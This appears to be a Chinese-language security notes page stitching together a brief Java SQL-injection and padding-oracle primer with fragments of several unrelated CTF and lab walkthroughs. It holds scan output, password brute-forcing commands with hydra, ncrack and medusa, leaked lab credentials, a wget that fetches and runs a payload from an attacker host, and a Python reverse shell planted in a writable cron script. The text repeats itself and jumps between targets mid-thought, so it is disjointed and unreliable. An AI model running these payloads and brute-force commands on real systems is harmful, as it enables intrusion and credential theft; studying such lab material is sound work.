javasec-sql注入
前置知识
sql注入
没有对用户的输入进行处理(过滤,黑名单,SQL预编译),直接将输入拼接到了sql语句中,
导致执行了用户构造的恶意SQL语句
SQL注入的语法与使用的数据库相关,与语言无关
java数据库操作
jdbc
java database connection
java提供的数据库驱动库,用于进行数据库连接,执行SQL语句
JDBC有两个方法执行SQL语句,分别是PrepareStatement和Statement。
没有对用户的输入进行处理(过滤,黑名单,SQL预编译),直接将输入拼接到了sql语句中,
导致执行了用户构造的恶意SQL语句
SQL注入的语法与使用的数据库相关,与语言无关
java database connection
java提供的数据库驱动库,用于进行数据库连接,执行SQL语句
JDBC有两个方法执行SQL语句,分别是PrepareStatement和Statement。
在打tryhackme的New-York-Flankees房间的时候遇见了这个攻击方式,没见过,学习一下
在分组密码加密领域,数据一次加密一个块,不同算法的块长度各不相同。
当要加密的数据长度不是块长度的倍数时,就需要填充。
高级加密标准 (AES)
数据加密标准 (DES)
三重数据加密标准 (3DES)
Blowfish
Twofish

如前所述,分组密码采用固定大小的块,当明文不是块大小的倍数时需要填充。存在多种填充技术,但在本次攻击中,我们的重点是 PKCS#7。

~ ➤ nmap -Pn -sT 192.168.124.210 -p-
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-14 23:47 EDT
Nmap scan report for 192.168.124.210
Host is up (0.0047s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp filtered ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 7.38 seconds
22端口是filtered…没注意这个细节
扫目录扫出来,状态不太行,应该先判断一下优先查看哪些目录
/images (Status: 301) [Size: 319] [--> http://192.168.124.210/images/]
/.php (Status: 403) [Size: 280]
/about.php (Status: 302) [Size: 0] [--> login.php]
/login.php (Status: 200) [Size: 1924]
/logos.php (Status: 200) [Size: 1977]
/stats.php (Status: 302) [Size: 0] [--> login.php]
/index.php (Status: 302) [Size: 0] [--> login.php]
/.html (Status: 403) [Size: 280]
/screenshots (Status: 301) [Size: 324] [--> http://192.168.124.210/screenshots/]
/scripts (Status: 301) [Size: 320] [--> http://192.168.124.210/scripts/]
/registration.php (Status: 302) [Size: 0] [--> login.php]
/includes (Status: 301) [Size: 321] [--> http://192.168.124.210/includes/]
/db (Status: 301) [Size: 315] [--> http://192.168.124.210/db/]
/logout.php (Status: 302) [Size: 0] [--> .]
/styles (Status: 301) [Size: 319] [--> http://192.168.124.210/styles/]
/settings.php (Status: 302) [Size: 0] [--> login.php]
/auth.php (Status: 200) [Size: 0]


在db目录下找到一个sqlite的转储文件,使用在线工具解析一下,发现user
68 ◯ arp-scan -l
Interface: ens33, type: EN10MB, MAC: 00:0c:29:31:02:fd, IPv4: 192.168.244.101
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.244.99 f6:39:4a:3d:95:18 (Unknown: locally administered)
192.168.244.102 08:00:27:22:48:cd PCS Systemtechnik GmbH
192.168.244.190 ca:a7:78:4d:50:e1 (Unknown: locally administered)
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.273 seconds (112.63 hosts/sec). 3 responded
> nmap 192.168.244.102 -Pn -sT -p- --min-rate 4000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-16 20:50 EDT
Nmap scan report for 192.168.244.102
Host is up (0.046s latency).
Not shown: 65531 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
先简单看一下各个服务
> whatweb adria.hmv
http://adria.hmv [200 OK] Apache[2.4.57], Bootstrap, Cookies[INTELLI_7da515443a], Country[RESERVED][ZZ], HTML5, HTTPServer[Debian Linux][Apache/2.4.57 (Debian)], IP[192.168.244.102], JQuery, MetaGenerator[Subrion CMS - Open Source Content Management System], Open-Graph-Protocol, PoweredBy[Subrion], Script, Title[Blog :: Powered by Subrion 4.2], UncommonHeaders[x-powered-cms], X-UA-Compatible[IE=Edge]
枚举一下smb
~/workspace sudo arp-scan -I ens33 -l
Interface: ens33, type: EN10MB, MAC: 00:0c:29:a1:f0:49, IPv4: 192.168.89.15
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.89.13 08:00:27:96:66:e2 PCS Systemtechnik GmbH
192.168.89.99 f6:39:4a:3d:95:18 (Unknown: locally administered)
192.168.89.247 ca:a7:78:4d:50:e1 (Unknown: locally administered)
~/workspace sudo nmap 192.168.89.13 -Pn -sT -p- -A --min-rate=10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-16 07:34 EDT
Nmap scan report for 192.168.89.13
Host is up (0.0025s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 3072 de:bf:2a:93:86:b8:b3:a3:13:5b:46:66:34:d6:dc:b1 (RSA)
| 256 a9:df:bb:71:90:6c:d1:2f:e7:48:97:2e:ad:7b:15:d3 (ECDSA)
|_ 256 78:75:83:1c:03:03:a1:92:4f:73:8e:f2:2d:23:d2:0e (ED25519)
80/tcp open http Apache httpd 2.4.51 ((Debian))
|_http-server-header: Apache/2.4.51 (Debian)
|_http-title: FBI Access
8080/tcp open nagios-nsca Nagios NSCA
|_http-title: Site doesn't have a title (application/json).
MAC Address: 08:00:27:96:66:E2 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 2.52 ms 192.168.89.13
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.70 seconds
~/workspace whatweb 192.168.89.13
http://192.168.89.13 [200 OK] Apache[2.4.51], Bootstrap, Country[RESERVED][ZZ], HTML5, HTTPServer[Debian Linux][Apache/2.4.51 (Debian)], IP[192.168.89.13], JQuery[2.1.3], PasswordField, Script, Title[FBI Access]
~/workspace whatweb 192.168.89.13:8080
http://192.168.89.13:8080 [400 Bad Request] Country[RESERVED][ZZ], IP[192.168.89.13]

网络环境问题,还是得 nmap 的全端口扫描


trainerjeff 接下来得看 mysql 了 hydra 好慢 换了 ncrack 试试
sudo ncrack -T5 -v -u trainerjeff -P /usr/share/wordlists/rockyou.txt mysql://192.168.10.8
sudo medusa -h 192.168.10.8 -u trainerjeff -P /usr/share/wordlists/rockyou.txt -M mysql
sudo hydra -l trainerjeff -P /usr/share/wordlists/rockyou.txt 192.168.10.8 mysql
没出来, 吐了, 每分钟八次. 太慢了. 看 wp 算了

假装枚举出来了
sudo mysql -h 192.168.10.8 -u trainerjeff -psoccer1
| 1 | gonzalo tH1sS2stH3g0nz4l0pAsSWW0rDD!!
| 2 | $SECRETLOGINURL /secretLOGIN/login.html
192.168.10.16



目录扫描



在主页的下面发现了一个上传点, 直接上传反弹 shell

使用 nc 失败, 换成了 webshell

wget http://192.168.10.11:8000/shell.elf -O /tmp/shell.elf&&chmod 777 /tmp/shell.elf
/home/alabaster/nice_list. txt

这有个 python 代码,. 在 linpeas. sh 枚举之后发现是定时任务, 并且是可写的

echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.10.11",7777));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")' > nice_or_naughty.py
echo 'import subprocess; subprocess.call(["/tmp/newshell.elf"])' > nice_or_naughty.py
又是这样子不稳定的 shell

上传一个 socat 二进制文件上去算了

192.168.10.12

进一步扫描 WordPress 下的目录

发现敏感文件 secret. txt,




sarah:bohicon
jresig secret

sarah@VivifyTech:~/.gnupg/crls.d$ cat DIR.txt
v:1:
在用户目录里面发现了 TASK. txt 文件 下次应该直接全局找一下. txt 文件

sarah@VivifyTech:~/.private$ cat Tasks.txt
- Change the Design and architecture of the website
- Plan for an audit, it seems like our website is vulnerable
- Remind the team we need to schedule a party before going to holidays
- Give this cred to the new intern for some tasks assigned to him - gbodja:4Tch055ouy370N


得指定网络接口

sudo arp-scan -I eth5 -l
